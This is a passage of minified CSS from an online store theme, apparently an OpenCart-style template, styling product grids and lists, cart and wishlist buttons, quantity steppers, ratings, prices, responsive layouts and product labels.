.btn+.btn.btn:active,.no-touchevents .main-products-style.product-grid .product-thumb .extra-group .btn+.btn.btn:hover:active,.main-products-style.product-grid .product-thumb .extra-group .btn+.btn.btn:focus:active,.no-touchevents .main-products-style.product-grid .product-thumb .extra-group .btn+.btn.btn:focus:hover:active{background:0 0}.main-products-style.product-grid .product-thumb .extra-group .btn+.btn.btn:focus,.main-products-style.product-grid .product-thumb .extra-group .btn+.btn.btn[disabled]{background:0 0 !important}.main-products-style.product-grid .product-thumb .extra-group .btn+.btn.btn.btn.disabled:after{font-size:1em}.main-products-style.product-grid.product-grid .product-layout{z-index:1}.no-touchevents .main-products-style.product-grid.product-grid .product-layout:hover{z-index:2}.main-products-style.product-grid.product-grid .product-thumb{overflow:visible}.main-products-style.product-grid.product-grid .product-thumb .extra-group{overflow:hidden}.main-products-style.product-grid.product-grid .product-thumb .extra-group>div{transform:translate3d(0,100%,0);opacity:0}.no-touchevents .main-products-style.product-grid.product-grid .product-thumb:hover .extra-group>div{opacity:1;transform:translate3d(0,0,0)}.main-products-style.product-grid.product-grid .product-thumb .buttons-wrapper{position:static;width:auto;overflow:visible;order:initial;transform:none}.main-products-style.product-grid.product-grid .product-thumb .buttons-wrapper .button-group{position:static;opacity:1;visibility:visible;transform:none}.no-touchevents .main-products-style.product-grid.product-grid .product-thumb:hover .buttons-wrapper .button-group{transform:none}.main-products-style.product-grid.product-grid .wish-group{position:static;width:auto;top:auto;visibility:visible;opacity:1;transform:translate3d(0,0,0);justify-content:flex-end}.main-products-style.product-grid.product-grid .wish-group .btn{flex-basis:auto}.main-products-style.product-grid .product-thumb .btn-quickview.btn{border-radius:50px !important}.main-products-style.product-list .product-thumb{padding-bottom:25px;border-width:0;border-bottom-width:1px;border-style:solid;border-color:rgba(221,221,221,1)}.main-products-style.product-list.product-grid .product-layout .product-thumb{display:flex;flex-direction:column;flex-wrap:nowrap}.main-products-style.product-list.product-grid .product-layout .product-thumb .name{flex-grow:1}.main-products-style.product-list.product-grid .product-layout .product-thumb>div{margin:0;flex-basis:auto}.main-products-style.product-list.product-grid .product-thumb .image-group .image{flex-grow:0}.main-products-style.product-list:not(.product-grid) .product-layout:not(.swiper-slide)+.product-layout:not(.swiper-slide){margin-top:25px}.main-products-style.product-list .product-thumb .image:before{mix-blend-mode:normal}.main-products-style.product-list .product-thumb .image{background:rgba(250,250,250,1)}.main-products-style.product-list .product-thumb .product-labels{visibility:visible;opacity:1}.main-products-style.product-list .product-thumb .product-labels-outside{justify-content:center;--label-grow:0}.main-products-style.product-list .product-thumb .quickview-button{--display:flex;align-items:center;justify-content:center}.main-products-style.product-list .product-thumb .quickview-button .btn-quickview{--visibility:hidden;--opacity:0;transform:scale(.88)}.main-products-style.product-list .product-thumb .btn-quickview .btn-text{display:none}.main-products-style.product-list .product-thumb .btn-quickview:before{display:inline-flex;content:'\ebef' !important;font-family:icomoon !important;font-size:17px}.main-products-style.product-list .product-thumb .countdown{display:flex;visibility:visible;opacity:1;transform:translate3d(-50%,0,1px) scale(1);bottom:10px}.main-products-style.product-list.product-list .product-layout .image-group{width:var(--product-list-image-width)}.main-products-style.product-list.product-list .product-layout:nth-child(even) .image-group{order:0}.main-products-style.product-list .product-thumb .caption{padding-left:20px}.main-products-style.product-list .product-thumb .stats{display:flex;margin-bottom:10px}.main-products-style.product-list .product-thumb .stats-group{justify-content:flex-start}.main-products-style.product-list .product-thumb .stats-group>span{flex-grow:0}.main-products-style.product-list .stat-1 .stats-label{display:inline-block}.main-products-style.product-list .stat-2 .stats-label{display:inline-block}.main-products-style.product-list.product-grid .product-thumb .rating{position:static;visibility:visible;opacity:1;order:initial}.main-products-style.product-list .product-thumb .rating{justify-content:flex-end;margin-bottom:5px;display:flex}.main-products-style.product-list .product-thumb .rating.no-rating{display:none}.main-products-style.product-list .product-thumb .rating .fa-stack{font-size:15px;width:1.2em}.main-products-style.product-list .product-thumb .rating .fa-star,.main-products-style.product-list .product-thumb .rating .fa-star+.fa-star-o{color:rgba(253,194,45,1)}.main-products-style.product-list .product-thumb .rating .fa-star-o:only-child{color:rgba(105,105,115,1)}.main-products-style.product-list .product-thumb .rating-stars{margin-top:-18px}.main-products-style.product-list .product-thumb .rating.no-rating span{opacity:.3}.main-products-style.product-list .product-thumb .name{display:flex;width:auto;margin-left:auto;margin-right:auto;align-items:flex-start;justify-content:flex-start;margin-left:0;margin-right:auto;margin-bottom:5px}.main-products-style.product-list .product-thumb .name a{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;-webkit-line-clamp:2;font-family:'Montserrat';font-weight:700;font-size:22px;text-transform:none;text-align:left}.main-products-style.product-list .product-thumb .description{display:block;font-size:14px;color:rgba(105,105,115,1);line-height:1.5;margin-top:5px;margin-bottom:10px}.main-products-style.product-list .product-thumb .price{--price-gap:5px;display:flex;font-family:'Nunito Sans';font-weight:700;font-size:22px;text-align:left;margin-bottom:10px}.main-products-style.product-list .product-thumb .product-labels-price{display:flex}.main-products-style.product-list .product-thumb .price-tax{display:block;font-size:12px;color:rgba(105,105,115,1)}.main-products-style.product-list .product-thumb .price-new{color:rgba(233,102,49,1);order:1}.main-products-style.product-list .product-thumb .price-old{font-size:16px;color:rgba(105,105,115,1);text-decoration:line-through;order:2}.main-products-style.product-list .product-thumb .price>div>span{flex-grow:0}.main-products-style.product-list .product-thumb .price>div,.main-products-style.product-list .product-thumb .price>div span,.main-products-style.product-list .product-thumb .product-labels-price{justify-content:flex-start}.main-products-style.product-list .product-thumb .price>div{align-items:center;flex-direction:row}.main-products-style.product-list .product-thumb .button-group{justify-content:flex-start}.main-products-style.product-list .product-thumb .cart-group{display:inline-flex}.main-products-style.product-list .product-thumb .btn-cart{height:38px;margin-right:5px}.main-products-style.product-list .product-thumb .btn-wishlist{width:38px;height:38px;display:inline-flex}.main-products-style.product-list .product-thumb .btn-quickview{width:40px;height:40px}.main-products-style.product-list .product-thumb .btn-compare{width:38px;height:38px;display:inline-flex;margin-left:5px}.main-products-style.product-list .product-thumb .btn-cart:before{display:inline-flex;font-size:16px}.main-products-style.product-list .product-thumb .btn-cart .btn-text{display:inline-block;padding:0 .4em}.main-products-style.product-list.product-grid .product-thumb .cart-group{flex-grow:0;flex-wrap:wrap;flex-direction:row}.main-products-style.product-list.product-grid .product-thumb .cart-group .btn{min-width:min-content;flex-grow:0}.main-products-style.product-list .product-thumb .stepper{display:inline-flex;--stepper-border:1px;max-width:var(--stepper-max-width,none);border-style:solid;border-color:rgba(105,105,115,1);margin-right:5px;height:38px;max-width:60px}.main-products-style.product-list .product-thumb .stepper input.form-control{background:rgba(250,250,250,1) !important;border-width:0 !important}.main-products-style.product-list .product-thumb :root{--stepper-min-width:50px;--stepper-max-width:100px;--stepper-height:36px}.main-products-style.product-list .product-thumb .stepper button{position:absolute;width:calc(var(--stepper-button-width,40)*1%);height:50%;min-height:auto;left:auto;right:0;background-color:rgba(238,238,238,1)}.main-products-style.product-list .product-thumb .stepper .form-control{max-width:calc(100% - var(--stepper-button-width,40)*1%) !important}.main-products-style.product-list .product-thumb .stepper button.fa-angle-up{border-width:0 0 0 var(--stepper-border,0)}.main-products-style.product-list .product-thumb .stepper button.fa-angle-down{border-width:var(--stepper-border,0) 0 0 var(--stepper-border,0)}.main-products-style.product-list .product-thumb .stepper .fa-angle-down:before{content:'\f107' !important;font-family:icomoon !important;font-size:20px}.main-products-style.product-list .product-thumb .stepper .fa-angle-up:before{content:'\f106' !important;font-family:icomoon !important;font-size:20px}.main-products-style.product-list .product-thumb .stepper button:before{color:rgba(105,105,115,1)}.no-touchevents .main-products-style.product-list .product-thumb .stepper button:hover:before{color:rgba(255,255,255,1)}.no-touchevents .main-products-style.product-list .product-thumb .stepper button:hover{background-color:rgba(39,123,140,1)}.main-products-style.product-list.product-grid .product-thumb .wish-group{flex-wrap:wrap;flex-direction:row;flex-grow:0;width:auto}.main-products-style.product-list.product-grid .product-thumb .wish-group .btn-wishlist{flex-grow:0}.main-products-style.product-list.product-grid .product-thumb .wish-group .btn-compare{flex-grow:0}.main-products-style.product-list .product-thumb .btn-wishlist:before{display:inline-flex;font-size:16px !important}.main-products-style.product-list .product-thumb .btn-wishlist .btn-text{display:none}.main-products-style.product-list .product-thumb .btn-wishlist.btn,.main-products-style.product-list .product-thumb .btn-wishlist.btn:visited{color:rgba(51,51,51,1)}.no-touchevents .main-products-style.product-list .product-thumb .btn-wishlist.btn:hover{color:rgba(51,51,51,1) !important;background:rgba(255,255,255,1)}.main-products-style.product-list .product-thumb .btn-wishlist.btn:active,.no-touchevents .main-products-style.product-list .product-thumb .btn-wishlist.btn:hover:active{color:rgba(51,51,51,1) !important}.main-products-style.product-list .product-thumb .btn-wishlist.btn{--focus-color:rgba(51,51,51,1) !important;background:0 0;border-width:1px;border-style:solid;border-color:rgba(105,105,115,1);padding:13px;padding-right:18px;padding-left:18px}.main-products-style.product-list .product-thumb .btn-wishlist.btn:active,.no-touchevents .main-products-style.product-list .product-thumb .btn-wishlist.btn:hover:active,.main-products-style.product-list .product-thumb .btn-wishlist.btn:focus:active,.no-touchevents .main-products-style.product-list .product-thumb .btn-wishlist.btn:focus:hover:active{background:rgba(240,242,245,1)}.main-products-style.product-list .product-thumb .btn-wishlist.btn:focus,.main-products-style.product-list .product-thumb .btn-wishlist.btn[disabled]{background:rgba(255,255,255,1) !important}.no-touchevents .main-products-style.product-list .product-thumb .btn-wishlist.btn:hover,.no-touchevents .main-products-style.product-list .product-thumb .btn-wishlist.btn:active:hover{border-color:rgba(39,123,140,1)}.main-products-style.product-list .product-thumb .btn-wishlist.btn.btn.disabled:after{font-size:1em}.main-products-style.product-list .product-thumb .btn-compare:before{display:inline-flex;font-size:16px !important}.main-products-style.product-list .product-thumb .btn-compare .btn-text{display:none}.main-products-style.product-list .product-thumb .btn-compare.btn,.main-products-style.product-list .product-thumb .btn-compare.btn:visited{color:rgba(51,51,51,1)}.no-touchevents .main-products-style.product-list .product-thumb .btn-compare.btn:hover{color:rgba(51,51,51,1) !important;background:rgba(255,255,255,1)}.main-products-style.product-list .product-thumb .btn-compare.btn:active,.no-touchevents .main-products-style.product-list .product-thumb .btn-compare.btn:hover:active{color:rgba(51,51,51,1) !important}.main-products-style.product-list .product-thumb .btn-compare.btn{--focus-color:rgba(51,51,51,1) !important;background:0 0;border-width:1px;border-style:solid;border-color:rgba(105,105,115,1);padding:13px;padding-right:18px;padding-left:18px}.main-products-style.product-list .product-thumb .btn-compare.btn:active,.no-touchevents .main-products-style.product-list .product-thumb .btn-compare.btn:hover:active,.main-products-style.product-list .product-thumb .btn-compare.btn:focus:active,.no-touchevents .main-products-style.product-list .product-thumb .btn-compare.btn:focus:hover:active{background:rgba(240,242,245,1)}.main-products-style.product-list .product-thumb .btn-compare.btn:focus,.main-products-style.product-list .product-thumb .btn-compare.btn[disabled]{background:rgba(255,255,255,1) !important}.no-touchevents .main-products-style.product-list .product-thumb .btn-compare.btn:hover,.no-touchevents .main-products-style.product-list .product-thumb .btn-compare.btn:active:hover{border-color:rgba(39,123,140,1)}.main-products-style.product-list .product-thumb .btn-compare.btn.btn.disabled:after{font-size:1em}.main-products-style.product-list .product-thumb .extra-group{display:block;margin-top:10px}.main-products-style.product-list .product-thumb .extra-group .btn:first-child{display:inline-flex}.main-products-style.product-list .product-thumb .extra-group .btn-extra+.btn{display:inline-flex}.main-products-style.product-list .product-thumb .extra-group .btn:first-child:before{display:inline-flex;font-size:16px;color:rgba(80,173,85,1)}.main-products-style.product-list .product-thumb .extra-group .btn:first-child .btn-text{display:inline-block;padding:0 .4em}.main-products-style.product-list .product-thumb .extra-group .btn+.btn:before{display:inline-flex;font-size:16px;color:rgba(221,14,28,1)}.main-products-style.product-list .product-thumb .extra-group .btn+.btn .btn-text{display:inline-block;padding:0 .4em}.main-products-style.product-list .product-thumb .extra-group .btn.btn+.btn.btn{margin-left:5px;flex-grow:0}.main-products-style.product-list .product-layout .extra-group>div{justify-content:flex-start}.main-products-style.product-list .product-thumb .extra-group .btn.btn:first-child{flex-grow:0}.main-products-style.product-list .product-thumb .extra-group .btn.btn,.main-products-style.product-list .product-thumb .extra-group .btn.btn:visited{font-size:12px;color:rgba(51,51,51,1);text-transform:none}.no-touchevents .main-products-style.product-list .product-thumb .extra-group .btn.btn:hover{color:rgba(39,123,140,1) !important;background:0 0}.main-products-style.product-list .product-thumb .extra-group .btn.btn{background:0 0;border-style:none;padding:3px;box-shadow:none}.main-products-style.product-list .product-thumb .extra-group .btn.btn:active,.no-touchevents .main-products-style.product-list .product-thumb .extra-group .btn.btn:hover:active,.main-products-style.product-list .product-thumb .extra-group .btn.btn:focus:active,.no-touchevents .main-products-style.product-list .product-thumb .extra-group .btn.btn:focus:hover:active{background:0 0}.main-products-style.product-list .product-thumb .extra-group .btn.btn:focus,.main-products-style.product-list .product-thumb .extra-group .btn.btn[disabled]{background:0 0 !important}.main-products-style.product-list .product-thumb .extra-group .btn.btn.btn.disabled:after{font-size:1em}.main-products-style.product-list .product-thumb .extra-group .btn+.btn.btn,.main-products-style.product-list .product-thumb .extra-group .btn+.btn.btn:visited{font-size:12px;color:rgba(51,51,51,1);text-transform:none}.no-touchevents .main-products-style.product-list .product-thumb .extra-group .btn+.btn.btn:hover{color:rgba(39,123,140,1) !important;background:0 0}.main-products-style.product-list .product-thumb .extra-group .btn+.btn.btn{background:0 0;border-style:none;padding:3px;box-shadow:none}.main-products-style.product-list .product-thumb .extra-group .btn+.btn.btn:active,.no-touchevents .main-products-style.product-list .product-thumb .extra-group .btn+.btn.btn:hover:active,.main-products-style.product-list .product-thumb .extra-group .btn+.btn.btn:focus:active,.no-touchevents .main-products-style.product-list .product-thumb .extra-group .btn+.btn.btn:focus:hover:active{background:0 0}.main-products-style.product-list .product-thumb .extra-group .btn+.btn.btn:focus,.main-products-style.product-list .product-thumb .extra-group .btn+.btn.btn[disabled]{background:0 0 !important}.main-products-style.product-list .product-thumb .extra-group .btn+.btn.btn.btn.disabled:after{font-size:1em}.main-products-style.product-list.product-grid .product-thumb .extra-group{order:initial;overflow:visible;position:static}.main-products-style.product-list.product-grid .product-thumb .extra-group>div{position:static;transform:none;opacity:1}.main-products-style.product-list.product-grid .product-thumb .buttons-wrapper{position:static;width:auto;overflow:visible;order:initial;transform:none}.main-products-style.product-list.product-grid .product-thumb .buttons-wrapper .button-group{position:static;opacity:1;visibility:visible;transform:none}.no-touchevents .main-products-style.product-list.product-grid .product-thumb:hover .buttons-wrapper .button-group{transform:none}.main-products-style.product-list.product-grid .wish-group{justify-content:flex-start}.main-products-style.product-list.product-grid .wish-group .btn{flex-basis:auto}.main-products-style.product-list .product-thumb .btn-quickview.btn{border-radius:50px !important}.popup-options .popup-container{width:400px}.main-products-wrapper>p:only-of-type{display:block}.main-products-wrapper>p:only-of-type+.buttons{display:flex}.fancybox-product-images{--thumb-width:80px;--thumb-height:80px}@media (max-width:1300px){#content{padding:20px}.side-column{padding-left:20px}#column-right{padding-right:20px}.breadcrumb{padding-left:20px !important}}@media (max-width:1024px){.blog-post .post-details .post-stats .p-posted{display:none}.post-reply{margin-left:0}.route-product-product.popup-quickview .additional-images .swiper-buttons{display:none}.account-list>li{width:calc(100%/3)}.route-checkout-cart .cart-page>*{flex-basis:100%;min-width:100%}.cart-bottom{margin-top:20px;margin-left:0}.refine-categories .ipr-grid .refine-item.swiper-slide{margin-right:10px;width:calc((100% - 5*10px)/6 - .01px)}.refine-categories .ipr-grid .refine-item:not(.swiper-slide){padding:5px;width:calc(100%/6 - .01px)}.one-column #content .refine-categories .ipr-grid .refine-item.swiper-slide{margin-right:10px;width:calc((100% - 4*10px)/5 - .01px)}.one-column #content .refine-categories .ipr-grid .refine-item:not(.swiper-slide){padding:5px;width:calc(100%/5 - .01px)}.two-column #content .refine-categories .ipr-grid .refine-item.swiper-slide{margin-right:10px;width:calc((100% - 3*10px)/4 - .01px)}.two-column #content .refine-categories .ipr-grid .refine-item:not(.swiper-slide){padding:5px;width:calc(100%/4 - .01px)}.refine-items.ipr-grid{margin:-5px}.refine-categories .swiper-buttons{display:none}.quick-checkout-wrapper>div .right{padding-left:0;width:100%}.quick-checkout-wrapper>div .left{width:100%}.route-information-information .content{column-count:1}.product-image .swiper .swiper-controls{display:block}.product-info .custom-stats{flex-direction:column;align-items:flex-start}div.product-info div.product-options .push-option .option-wrapper img+.option-value{display:flex}.route-product-product:not(.popup) .product-info .button-group-page{position:fixed;z-index:99;bottom:0;margin:0;background:rgba(240,242,245,1);padding:7px;border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(221,221,221,1);box-shadow:0 -15px 100px -10px rgba(0,0,0,.1)}.route-product-product:not(.popup).has-bottom-menu .product-info .button-group-page{bottom:calc(var(--bottom-menu-height,55px) + var(--bottom-menu-margin,0px))}.route-product-product:not(.popup) body{padding-bottom:var(--fixed-product-buttons,60px)}.route-product-product:not(.popup) .scroll-top{bottom:var(--fixed-product-buttons,60px);transform:translate3d(0,0,0)}.route-product-product:not(.popup).has-bottom-menu .scroll-top{bottom:calc(var(--fixed-product-buttons,60px) + var(--bottom-menu-height,55px) + var(--bottom-menu-margin,0px));transform:translate3d(0,0,0)}.route-product-product:not(.popup) .product-info .button-group-page .btn-cart{flex-grow:initial}.route-product-product:not(.popup) .product-info .button-group-page .stepper-group{flex-grow:initial}.product-info .button-group-page .extra-group .btn:first-child .btn-text{display:none}.product-info .button-group-page .extra-group .btn:first-child:before{display:inline-flex}.product-info .button-group-page .btn-extra+.btn .btn-text{display:none}.product-info .button-group-page .btn-extra+.btn:before{display:inline-flex}.product-info .button-group-page .extra-group .btn-extra:first-child:before{margin-right:0}.product-info .button-group-page .extra-group .btn-extra:last-child:before{margin-right:0}.route-product-product:not(.popup) .product-info .product-details .button-group-page .wishlist-compare{width:auto;margin-top:0}.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist .btn-text{display:none}.route-product-product:not(.popup) .product-info .button-group-page .wishlist-compare .btn-wishlist{flex-grow:initial;padding:10px !important}.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist:before{margin-right:0}.route-product-product:not(.popup) .product-info .button-group-page .btn-compare .btn-text{display:none}.route-product-product:not(.popup) .product-info .button-group-page .wishlist-compare .btn-compare{flex-grow:initial;padding:10px !important}.route-product-product:not(.popup) .product-info .button-group-page .btn-compare:before{margin-right:0}.route-product-product:not(.popup) .product-info .button-group-page .btn-extra{padding:10px !important}.route-product-product:not(.popup) .product-info .button-group-page .btn-extra+.btn-extra{padding:10px !important}.main-products.product-grid.ipr-grid .product-layout.swiper-slide{margin-right:20px;width:calc((100% - 2*20px)/3 - .01px)}.main-products.product-grid.ipr-grid .product-layout:not(.swiper-slide){padding:10px;width:calc(100%/3 - .01px)}.main-products-style.product-grid .product-thumb .countdown{display:none}.main-products-style.product-grid .product-thumb .price{font-size:14px}.main-products-style.product-grid .product-thumb .price-old{font-size:13px}.main-products-style.product-grid.product-grid .product-thumb .button-group{padding:0}.main-products-style.product-grid .product-thumb .btn-cart{min-width:35px}.main-products-style.product-grid .product-thumb .btn-cart .btn-text{display:none}.main-products-style.product-grid .product-thumb .btn-cart:before{display:inline-flex}.main-products-style.product-grid .product-thumb .stepper{display:none}.main-products-style.product-grid .product-thumb .extra-group{display:none}.main-products-style.product-grid.product-grid .product-thumb .buttons-wrapper{position:static;width:auto;overflow:visible;order:initial;transform:none}.main-products-style.product-grid.product-grid .product-thumb .buttons-wrapper .button-group{position:static;opacity:1;visibility:visible;transform:none}.no-touchevents .main-products-style.product-grid.product-grid .product-thumb:hover .buttons-wrapper .button-group{transform:none}}@media (max-width:769px){.main-products-style.product-list .product-thumb .rating{justify-content:flex-start}.main-products-style.product-list .product-thumb .rating-stars{margin-top:0}}@media (max-width:760px){.main-posts.post-grid.ipr-grid .post-layout.swiper-slide{margin-right:10px;width:calc((100% - 1*10px)/2 - .01px)}.main-posts.post-grid.ipr-grid .post-layout:not(.swiper-slide){padding:5px;width:calc(100%/2 - .01px)}.one-column #content .main-posts.post-grid.ipr-grid .post-layout.swiper-slide{margin-right:10px;width:calc((100% - 1*10px)/2 - .01px)}.one-column #content .main-posts.post-grid.ipr-grid .post-layout:not(.swiper-slide){padding:5px;width:calc(100%/2 - .01px)}.post-grid .post-thumb .description{display:none}.blog-feed span{display:none}html:not(.popup) .page-title{font-size:17px}.panel-group .panel-body{background:0 0}.panel-group .panel-heading+.panel-collapse .panel-body{border-style:none}.route-product-product.popup-quickview #content .page-title{font-size:17px}.login-box .well{padding-top:10px;padding-bottom:10px;margin-right:0}.cart-table .td-model{display:none}.route-account-order-info .table-responsive .table-order thead>tr>td:nth-child(2){display:none}.route-account-order-info .table-responsive .table-order tbody>tr>td:nth-child(2){display:none}.route-account-order-info .table-responsive .table-order tfoot>tr>td:last-child{display:none}.refine-categories .ipr-grid .refine-item.swiper-slide{margin-right:10px;width:calc((100% - 3*10px)/4 - .01px)}.refine-categories .ipr-grid .refine-item:not(.swiper-slide){padding:5px;width:calc(100%/4 - .01px)}.one-column #content .refine-categories .ipr-grid .refine-item.swiper-slide{margin-right:10px;width:calc((100% - 3*10px)/4 - .01px)}.one-column #content .refine-categories .ipr-grid .refine-item:not(.swiper-slide){padding:5px;width:calc(100%/4 - .01px)}.two-column #content .refine-categories .ipr-grid .refine-item.swiper-slide{margin-right:10px;width:calc((100% - 2*10px)/3 - .01px)}.two-column #content .refine-categories .ipr-grid .refine-item:not(.swiper-slide){padding:5px;width:calc(100%/3 - .01px)}.section-payment{padding-top:20px;padding-left:0;min-width:100%}.section-shipping{min-width:calc(100% - var(--section-shipping-gap,0px)/2)}.route-information-sitemap #content>.row>div+div>ul{padding-left:0;border-width:0;border-left-width:0}.route-information-sitemap #content>.row{flex-direction:column}.product-info .product-left,.product-info .product-right{padding:calc(40px/2)}.product-info{margin:calc(0px - 40px/2) calc(0px - 40px/2) 0 calc(0px - 40px/2)}.route-product-product:not(.popup) .product-info .product-left{padding:0}.route-product-product:not(.popup) .product-info .product-right{padding-top:0}.route-product-product:not(.popup) h1.page-title{display:none}.route-product-product:not(.popup) .product-info div.page-title{display:block}.route-product-product #content .page-title{text-align:left}.product-image .main-image{border-style:none}.product-image .main-image img{padding-bottom:20px}.product-image .main-image .swiper-buttons div:before{color:rgba(255,255,255,1)}.product-image .main-image .swiper-buttons .swiper-button-next:before{color:rgba(255,255,255,1)}.product-image .main-image .swiper-pagination{padding:30px}.product-info .product-details .product-stats{padding-left:0;border-width:0;border-bottom-width:1px;border-left-width:0}.route-product-product:not(.popup) .product-info .product-price-group{flex-direction:column}.route-product-product:not(.popup) .product-info .product-price-group .product-stats{order:-1}.product-info #product .rating{padding-bottom:10px}.product-info #product .product-price-group{margin-top:-20px}.route-product-product:not(.popup) .product-info .product-details .price-wrapper{padding-top:20px}.product-info .product-options .push-option>div .push-option-image .option-value{margin-top:8px}.product_tabs .nav-tabs{border-width:0;border-bottom-width:0;border-style:none}.product_tabs .nav-tabs>li{flex-grow:1}.product_tabs .nav-tabs>li:first-child{margin-left:0}.product_tabs .nav-tabs>li:last-child{margin-right:0}.product_tabs .tab-content{background:rgba(255,255,255,1)}.product_accordion.panel-group .panel-body{background:0 0}.product_accordion.panel-group .panel-heading+.panel-collapse .panel-body{border-style:none}.grid-list>*+*{margin-left:10px}.grid-list .compare-btn{padding-left:5px}.grid-list .links-text{display:none}.grid-list .compare-btn:before{margin-right:0}.main-products.product-grid.ipr-grid .product-layout.swiper-slide{margin-right:10px;width:calc((100% - 1*10px)/2 - .01px)}.main-products.product-grid.ipr-grid .product-layout:not(.swiper-slide){padding:5px;width:calc(100%/2 - .01px)}.one-column #content .main-products.product-grid.ipr-grid .product-layout.swiper-slide{margin-right:10px;width:calc((100% - 1*10px)/2 - .01px)}.one-column #content .main-products.product-grid.ipr-grid .product-layout:not(.swiper-slide){padding:5px;width:calc(100%/2 - .01px)}.two-column #content .main-products.product-grid.ipr-grid .product-layout.swiper-slide{margin-right:10px;width:calc((100% - 1*10px)/2 - .01px)}.two-column #content .main-products.product-grid.ipr-grid .product-layout:not(.swiper-slide){padding:5px;width:calc(100%/2 - .01px)}.main-products.product-grid.ipr-grid{margin:-5px}.main-products-style.product-grid .product-thumb .stats{margin-top:5px}.main-products-style.product-grid .product-thumb .btn-cart:before{display:inline-flex}.main-products-style.product-grid .product-thumb .btn-cart .btn-text{display:inline-block;padding:0 .4em}.main-products-style.product-grid.product-grid .product-thumb .extra-group{margin-top:initial}.main-products-style.product-grid.product-grid .product-thumb .buttons-wrapper{overflow:hidden;width:100%}.main-products-style.product-grid.product-grid .product-thumb .buttons-wrapper .button-group{position:absolute;opacity:0;visibility:hidden;transform:translate3d(0,-85%,1px);left:0;right:0;width:100%}.no-touchevents .main-products-style.product-grid.product-grid .product-thumb:hover .buttons-wrapper .button-group{opacity:1;visibility:visible;transform:translate3d(0,-100%,1px)}.main-products-style.product-list.product-list .product-layout .image-group{width:100%}.main-products-style.product-list .product-thumb .caption{padding-top:20px;padding-left:0}}@media (min-width:359px) and (max-width:760px){.product-info .product-left{width:100%}.product-info .product-right{width:100%}}@media (max-width:470px){.main-posts.post-grid.ipr-grid .post-layout.swiper-slide{margin-right:10px;width:calc((100% - 0*10px)/1 - .01px)}.main-posts.post-grid.ipr-grid .post-layout:not(.swiper-slide){padding:5px;width:calc(100%/1 - .01px)}.one-column #content .main-posts.post-grid.ipr-grid .post-layout.swiper-slide{margin-right:10px;width:calc((100% - 0*10px)/1 - .01px)}.one-column #content .main-posts.post-grid.ipr-grid .post-layout:not(.swiper-slide){padding:5px;width:calc(100%/1 - .01px)}.breadcrumb li a,.breadcrumb em.fa-home:after{font-size:12px}table td{font-size:13px}table thead td{text-transform:none !important}table tfoot td{font-size:12px !important}label,.form-group .control-label{font-size:12px}.form-group,.form-horizontal .form-group{margin-bottom:3px}input.form-control{min-height:32px}.radio label{font-size:12px !important}.checkbox label{font-size:12px !important}.account-list>li{width:calc(100%/2)}.refine-categories .ipr-grid .refine-item.swiper-slide{margin-right:10px;width:calc((100% - 2*10px)/3 - .01px)}.refine-categories .ipr-grid .refine-item:not(.swiper-slide){padding:5px;width:calc(100%/3 - .01px)}.one-column #content .refine-categories .ipr-grid .refine-item.swiper-slide{margin-right:10px;width:calc((100% - 2*10px)/3 - .01px)}.one-column #content .refine-categories .ipr-grid .refine-item:not(.swiper-slide){padding:5px;width:calc(100%/3 - .01px)}.route-product-product:not(.popup) .product-info .button-group-page .btn-cart:before{display:none}.route-product-product:not(.popup) .product-info .button-group-page .btn-cart .btn-text{display:inline-block;padding:0}}@media (max-width:359px){.route-product-product:not(.popup) .product-info .button-group-page .btn-cart:before{display:inline-flex}.route-product-product:not(.popup) .product-info .button-group-page .btn-cart .btn-text{display:none}.product-info .button-group-page .btn-cart:before{margin-right:0}.route-product-product:not(.popup) .product-info .button-group-page .btn-cart{padding:10px !important}}</style>
<style data-id="product_extra_button-46">.btn-extra-46:before{content:'\eaaf' !important;font-family:icomoon !important} </style>
<style data-id="product_extra_button-93">.btn-extra-93:before{content:'\f29c' !important;font-family:icomoon !important} </style>
<style data-id="product_label-233">.product-label-default.product-label-233{display:flex;margin-top:5px;margin-right:5px;position:relative;top:0;right:0;bottom:initial;left:initial;justify-content:flex-end}.product-label-diagonal.product-label-233{display:block}.product-label-diagonal.product-label-233 strong{transform:scale(calc(10/10))}.product-label.product-label-233 strong{font-family:'Nunito Sans';font-weight:700;font-size:11px;color:rgba(255,255,255,1);text-transform:uppercase;background:rgba(20,102,120,1);padding:6px}.product-label.product-label-233.product-label-default strong{min-width:45px}span.product-label.product-label-233 strong{font-size:12px !important;background:rgba(221,14,28,1) !important}.product-info .product-image .product-label-diagonal.product-label-233 strong{transform:scale(calc(10/10))} </style>
<style data-id="product_label-29">.product-label-default.product-label-29{display:flex;margin-top:5px;margin-right:5px;position:relative;top:0;right:0;bottom:initial;left:initial;justify-content:flex-end}.product-label-diagonal.product-label-29{display:block}.product-label-diagonal.product-label-29 strong{transform:scale(calc(10/10))}span.product-label.product-label-29 strong{background:rgba(39,123,140,1) !important}.product-info .product-image .product-label-diagonal.product-label-29 strong{transform:scale(calc(10/10))} </style>
<style data-id="product_label-30">.product-label-default.product-label-30{display:flex;position:relative;top:0;right:0;bottom:initial;left:initial;justify-content:flex-end}.product-label-diagonal.product-label-30{display:block;margin:20px}.product-label-diagonal.product-label-30 strong{transform:scale(calc(10/10))}.product-label.product-label-30 strong{font-family:'Nunito Sans';font-weight:700;font-size:11px;color:rgba(255,255,255,1);text-transform:uppercase;background:rgba(20,102,120,1);padding:6px}.product-label.product-label-30.product-label-default strong{min-width:45px}span.product-label.product-label-30 strong{background:rgba(221,14,28,1) !important}.product-info .product-image .product-label-diagonal.product-label-30 strong{transform:scale(calc(10/10))} </style>
<style data-id="product_label-31">.product-label-default.product-label-31{display:flex;margin-top:5px;margin-right:5px;position:relative;top:0;right:0;bottom:initial;left:initial;justify-content:flex-end}.product-label-diagonal.product-label-31{display:block}.product-label-diagonal.product-label-31 strong{transform:scale(calc(10/10))}span.product-label.product-label-31 strong{color:rgba(51,51,51,1) !important;background:rgba(253,194,45,1) !important}.product-info .product-image .product-label-diagonal.product-label-31 strong{transform:scale(calc(10/10))} </style>
